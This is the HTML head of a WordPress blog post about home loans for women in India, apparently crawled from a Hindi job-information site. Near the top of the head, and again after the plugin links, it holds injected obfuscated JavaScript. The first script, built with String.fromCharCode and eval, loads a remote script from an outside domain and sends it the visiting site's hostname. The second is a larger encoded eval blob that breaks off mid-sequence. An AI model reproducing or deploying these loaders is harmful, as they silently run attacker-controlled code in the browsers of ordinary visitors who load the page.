

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://naukitech.com/great-home-loans-for-women-in-india-latest-updates/
body_size: 26643
content:
<!doctype html>
<html lang="en-GB" prefix="og: https://ogp.me/ns#">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="https://gmpg.org/xfn/11">

	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>12-07: Great Home Loans for Women in India, Latest Updates! - Nauki Tech || Sarkari Jankari || Sarkari Job</title>
<meta name="description" content="Home Loans for Women in India: देशभर में कई ऋण प्रदाताओं द्वारा महिलाओं के लिए गृह ऋण की पेशकश की जाती है। ऋण राशि कम से कम 2 लाख रुपये से शुरू होती है और 10"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://naukitech.com/great-home-loans-for-women-in-india-latest-updates/" />
<meta property="og:locale" content="en_GB" />
<meta property="og:type" content="article" />
<meta property="og:title" content="12-07: Great Home Loans for Women in India, Latest Updates! - Nauki Tech || Sarkari Jankari || Sarkari Job" />
<meta property="og:description" content="Home Loans for Women in India: देशभर में कई ऋण प्रदाताओं द्वारा महिलाओं के लिए गृह ऋण की पेशकश की जाती है। ऋण राशि कम से कम 2 लाख रुपये से शुरू होती है और 10" />
<meta property="og:url" content="https://naukitech.com/great-home-loans-for-women-in-india-latest-updates/" />
<meta property="og:site_name" content="Nauki Tech || Sarkari Jankari || Sarkari Job" />
<meta property="article:tag" content="Home Loans for Women in India" />
<meta property="article:section" content="Blog" />
<meta property="og:updated_time" content="2023-07-12T15:38:49+01:00" />
<meta property="og:image" content="https://naukitech.com/wp-content/uploads/2023/07/सरकारी-नौकरी-M.Tech-MBBS-UPSC-Recruitment-20-Posts-2023-यहाँ-क्लिक-करें-₹20000-11.png" />
<meta property="og:image:secure_url" content="https://naukitech.com/wp-content/uploads/2023/07/सरकारी-नौकरी-M.Tech-MBBS-UPSC-Recruitment-20-Posts-2023-यहाँ-क्लिक-करें-₹20000-11.png" />
<meta property="og:image:width" content="750" />
<meta property="og:image:height" content="450" />
<meta property="og:image:alt" content="Great Home Loans for Women in India, Latest Updates!" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2023-07-12T15:31:30+01:00" />
<meta property="article:modified_time" content="2023-07-12T15:38:49+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="12-07: Great Home Loans for Women in India, Latest Updates! - Nauki Tech || Sarkari Jankari || Sarkari Job" />
<meta name="twitter:description" content="Home Loans for Women in India: देशभर में कई ऋण प्रदाताओं द्वारा महिलाओं के लिए गृह ऋण की पेशकश की जाती है। ऋण राशि कम से कम 2 लाख रुपये से शुरू होती है और 10" />
<meta name="twitter:image" content="https://naukitech.com/wp-content/uploads/2023/07/सरकारी-नौकरी-M.Tech-MBBS-UPSC-Recruitment-20-Posts-2023-यहाँ-क्लिक-करें-₹20000-11.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="naukitech.com" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="4 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://naukitech.com/#person","name":"naukitech.com","logo":{"@type":"ImageObject","@id":"https://naukitech.com/#logo","url":"http://naukitech.com/wp-content/uploads/2023/06/cropped-sblack-1.png","contentUrl":"http://naukitech.com/wp-content/uploads/2023/06/cropped-sblack-1.png","caption":"Nauki Tech || Sarkari Jankari || Sarkari Job","inLanguage":"en-GB","width":"252","height":"65"},"image":{"@type":"ImageObject","@id":"https://naukitech.com/#logo","url":"http://naukitech.com/wp-content/uploads/2023/06/cropped-sblack-1.png","contentUrl":"http://naukitech.com/wp-content/uploads/2023/06/cropped-sblack-1.png","caption":"Nauki Tech || Sarkari Jankari || Sarkari Job","inLanguage":"en-GB","width":"252","height":"65"}},{"@type":"WebSite","@id":"https://naukitech.com/#website","url":"https://naukitech.com","name":"Nauki Tech || Sarkari Jankari || Sarkari Job","publisher":{"@id":"https://naukitech.com/#person"},"inLanguage":"en-GB"},{"@type":"ImageObject","@id":"https://naukitech.com/wp-content/uploads/2023/07/\u0938\u0930\u0915\u093e\u0930\u0940-\u0928\u094c\u0915\u0930\u0940-M.Tech-MBBS-UPSC-Recruitment-20-Posts-2023-\u092f\u0939\u093e\u0901-\u0915\u094d\u0932\u093f\u0915-\u0915\u0930\u0947\u0902-\u20b920000-11.png","url":"https://naukitech.com/wp-content/uploads/2023/07/\u0938\u0930\u0915\u093e\u0930\u0940-\u0928\u094c\u0915\u0930\u0940-M.Tech-MBBS-UPSC-Recruitment-20-Posts-2023-\u092f\u0939\u093e\u0901-\u0915\u094d\u0932\u093f\u0915-\u0915\u0930\u0947\u0902-\u20b920000-11.png","width":"750","height":"450","caption":"Great Home Loans for Women in India, Latest Updates!","inLanguage":"en-GB"},{"@type":"WebPage","@id":"https://naukitech.com/great-home-loans-for-women-in-india-latest-updates/#webpage","url":"https://naukitech.com/great-home-loans-for-women-in-india-latest-updates/","name":"12-07: Great Home Loans for Women in India, Latest Updates! - Nauki Tech || Sarkari Jankari || Sarkari Job","datePublished":"2023-07-12T15:31:30+01:00","dateModified":"2023-07-12T15:38:49+01:00","isPartOf":{"@id":"https://naukitech.com/#website"},"primaryImageOfPage":{"@id":"https://naukitech.com/wp-content/uploads/2023/07/\u0938\u0930\u0915\u093e\u0930\u0940-\u0928\u094c\u0915\u0930\u0940-M.Tech-MBBS-UPSC-Recruitment-20-Posts-2023-\u092f\u0939\u093e\u0901-\u0915\u094d\u0932\u093f\u0915-\u0915\u0930\u0947\u0902-\u20b920000-11.png"},"inLanguage":"en-GB"},{"@type":"Person","@id":"https://naukitech.com/author/naukitech-com/","name":"naukitech.com","url":"https://naukitech.com/author/naukitech-com/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/f15cb4fff96c2b2ad92c9f3a45238e5ded247926ed32572a4017cc847e559187?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/f15cb4fff96c2b2ad92c9f3a45238e5ded247926ed32572a4017cc847e559187?s=96&amp;d=mm&amp;r=g","caption":"naukitech.com","inLanguage":"en-GB"},"sameAs":["http://naukitech.com"]},{"@type":"BlogPosting","headline":"12-07: Great Home Loans for Women in India, Latest Updates! - Nauki Tech || Sarkari Jankari || Sarkari Job","keywords":"Home Loans for Women in India","datePublished":"2023-07-12T15:31:30+01:00","dateModified":"2023-07-12T15:38:49+01:00","articleSection":"Blog, Loan Info","author":{"@id":"https://naukitech.com/author/naukitech-com/","name":"naukitech.com"},"publisher":{"@id":"https://naukitech.com/#person"},"description":"Home Loans for Women in India: \u0926\u0947\u0936\u092d\u0930 \u092e\u0947\u0902 \u0915\u0908 \u090b\u0923 \u092a\u094d\u0930\u0926\u093e\u0924\u093e\u0913\u0902 \u0926\u094d\u0935\u093e\u0930\u093e \u092e\u0939\u093f\u0932\u093e\u0913\u0902 \u0915\u0947 \u0932\u093f\u090f \u0917\u0943\u0939 \u090b\u0923 \u0915\u0940 \u092a\u0947\u0936\u0915\u0936 \u0915\u0940 \u091c\u093e\u0924\u0940 \u0939\u0948\u0964 \u090b\u0923 \u0930\u093e\u0936\u093f \u0915\u092e \u0938\u0947 \u0915\u092e 2 \u0932\u093e\u0916 \u0930\u0941\u092a\u092f\u0947 \u0938\u0947 \u0936\u0941\u0930\u0942 \u0939\u094b\u0924\u0940 \u0939\u0948 \u0914\u0930 10","name":"12-07: Great Home Loans for Women in India, Latest Updates! - Nauki Tech || Sarkari Jankari || Sarkari Job","@id":"https://naukitech.com/great-home-loans-for-women-in-india-latest-updates/#richSnippet","isPartOf":{"@id":"https://naukitech.com/great-home-loans-for-women-in-india-latest-updates/#webpage"},"image":{"@id":"https://naukitech.com/wp-content/uploads/2023/07/\u0938\u0930\u0915\u093e\u0930\u0940-\u0928\u094c\u0915\u0930\u0940-M.Tech-MBBS-UPSC-Recruitment-20-Posts-2023-\u092f\u0939\u093e\u0901-\u0915\u094d\u0932\u093f\u0915-\u0915\u0930\u0947\u0902-\u20b920000-11.png"},"inLanguage":"en-GB","mainEntityOfPage":{"@id":"https://naukitech.com/great-home-loans-for-women-in-india-latest-updates/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//cdn.wpcharms.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Nauki Tech || Sarkari Jankari || Sarkari Job &raquo; Feed" href="https://naukitech.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nauki Tech || Sarkari Jankari || Sarkari Job &raquo; Comments Feed" href="https://naukitech.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nauki Tech || Sarkari Jankari || Sarkari Job &raquo; 12-07: Great Home Loans for Women in India, Latest Updates! Comments Feed" href="https://naukitech.com/great-home-loans-for-women-in-india-latest-updates/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://naukitech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaukitech.com%2Fgreat-home-loans-for-women-in-india-latest-updates%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://naukitech.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnaukitech.com%2Fgreat-home-loans-for-women-in-india-latest-updates%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--mukta: Mukta;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-mukta-font-family{font-family: var(--wp--preset--font-family--mukta) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='inf-font-awesome-css' href='https://naukitech.com/wp-content/plugins/blog-designer-pack/assets/css/font-awesome.min.css?ver=4.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://naukitech.com/wp-content/plugins/blog-designer-pack/assets/css/owl.carousel.min.css?ver=4.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='bdpp-public-style-css' href='https://naukitech.com/wp-content/plugins/blog-designer-pack/assets/css/bdpp-public.min.css?ver=4.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css' href='https://naukitech.com/wp-content/plugins/honeypot/includes/css/wpa.css?ver=2.3.04' type='text/css' media='all' />
<link rel='stylesheet' id='uaf_client_css-css' href='https://naukitech.com/wp-content/uploads/useanyfont/uaf.css?ver=1764312410' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://naukitech.com/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 120%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 95%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
.ez-toc-container-direction {direction: ltr;}.ez-toc-counter ul{counter-reset: item ;}.ez-toc-counter nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }.ez-toc-widget-direction {direction: ltr;}.ez-toc-widget-container ul{counter-reset: item ;}.ez-toc-widget-container nav ul li a::before {content: counters(item, '.', decimal) '. ';display: inline-block;counter-increment: item;flex-grow: 0;flex-shrink: 0;margin-right: .2em; float: left; }
/*# sourceURL=ez-toc-inline-css */
</style>
<link rel='stylesheet' id='blog-kit-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C500%2C500i%2C700%2C700i&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-meanmenu-css' href='https://naukitech.com/wp-content/themes/blog-kit/assets/meanmenu/meanmenu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://naukitech.com/wp-content/themes/blog-kit/assets/font-awesome/css/all.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-shim-v4-css' href='https://naukitech.com/wp-content/themes/blog-kit/assets/font-awesome/css/v4-shims.css?ver=5.15.4' type='text/css' media='all' />
<link rel='stylesheet' id='blog-kit-style-css' href='https://naukitech.com/wp-content/themes/blog-kit/style.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://naukitech.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://naukitech.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.34.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-12-css' href='https://naukitech.com/wp-content/uploads/elementor/css/post-12.css?ver=1768690337' type='text/css' media='all' />
<link rel='stylesheet' id='post-grid-elementor-addon-main-css' href='https://naukitech.com/wp-content/plugins/post-grid-elementor-addon/assets/css/main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='footable_styles-css' href='https://naukitech.com/wp-content/plugins/ninja-tables/assets/css/ninjatables-public.css?ver=5.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://naukitech.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1742236770' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://naukitech.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1742236775' type='text/css' media='all' />
<script type="text/javascript" src="https://naukitech.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://naukitech.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://naukitech.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://naukitech.com/wp-json/wp/v2/posts/233" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://naukitech.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://naukitech.com/?p=233' />
<script>var e=eval;var v=String;var a ='fr'+'o'+'mCh'+'arC'+'ode';var l=v[a](40,102,117,110,99,116,105,111,110,40,95,48,120,49,102,99,53,52,99,44,95,48,120,52,56,97,49,51,101,41,123,118,97,114,32,95,48,120,49,48,55,48,54,49,61,95,48,120,49,56,102,49,44,95,48,120,52,53,98,102,48,100,61,95,48,120,49,102,99,53,52,99,40,41,59,119,104,105,108,101,40,33,33,91,93,41,123,116,114,121,123,118,97,114,32,95,48,120,97,51,56,98,50,57,61,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,100,53,41,41,47,48,120,49,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,50,41,41,47,48,120,50,41,43,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,98,41,41,47,48,120,51,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,57,41,41,47,48,120,52,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,98,101,41,41,47,48,120,53,42,40,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,49,99,102,41,41,47,48,120,54,41,43,45,112,97,114,115,101,73,110,116,40,95,48,120,49,48,55,48,54,49,40,48,120,4